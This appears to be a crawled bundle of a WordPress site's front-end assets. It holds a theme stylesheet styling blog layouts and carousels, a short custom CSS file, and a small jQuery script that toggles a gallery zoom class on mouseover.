.worldblog-blogs-type2 .footer-posts .container-social a {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a:hover {
    color: #ba5d2c;
}
.worldblog-blogs-type2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type2 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-6 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-6 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment span,
.worldblog-category-description p {
	color: #ffffff;
}
.worldblog-blogs-type2 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-4  .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
    background: #702802;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
}
.worldblog-blogs-type3 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
    color: #ba5d2c;
}
.vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
@media screen and (max-width: 1100px) {
	.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		border:1px solid #f4f4f4;
	}
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-date {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-info .article-info-bottom .article-author a:hover,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a:hover {
	color:#702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a:hover {
	color:#702802;
}

.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a:hover {	
	background: #702802;
	color: #ffffff;
}


.worldblog-style-bg .wpb_widgetised_column .widget,
.worldblog-style-bg .worldblog-sidebar .widget,
.worldblog-vc-element-blogs .article-info-container,
.worldblog-style-bg .worldblog-blogs-type1 .worldblog-vc-element-blogs-article-container .item-blogs .article-info,
.worldblog-style-bg .worldblog-blogs-type1.worldblog-vc-blogs-1-col .worldblog-vc-element-blogs-article-container .item-blogs,
.worldblog-content-posts-padding .worldblog-blogs-type1 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4 .article-info-top,
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-blogs-type3 .item-blogs {
    background: #FFFFFF;
}

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180
body_size: 226
content:
.bdp_blog_template.news {
  border-bottom-width: 1px;
  border-bottom-style: inset;
  border-bottom-color: #1f1f1f;
}

.bdp_blog_template.news .bd-blog-header .date {
  text-decoration: none;
  font-size: 23px;
}

.worldblog-logo-center img {
  width: 50%;
}

.worldblog-header-bottom {
  border-top: 1px  #fff;
}

.worldblog-header-middle.element-no-padding {
  background-color: #232323;
}

--- FILE ---
content_type: application/javascript
request_url: http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/frontend.js?ver=5.9.12
body_size: 228
content:
// JavaScript Document

jQuery(document).ready(function($){

	$('.fg-gallery-caption').on('mouseover mouseout', function(event) {
			if (event.type == 'mouseover') {
				$(this).parents('.gallery-icon').find('.fc_zoom').addClass('fc_over');
				return false;
			} else {
				$(this).parents('.gallery-icon').find('.fc_zoom').removeClass('fc_over');
				return false;				
			}
			
	});
	
});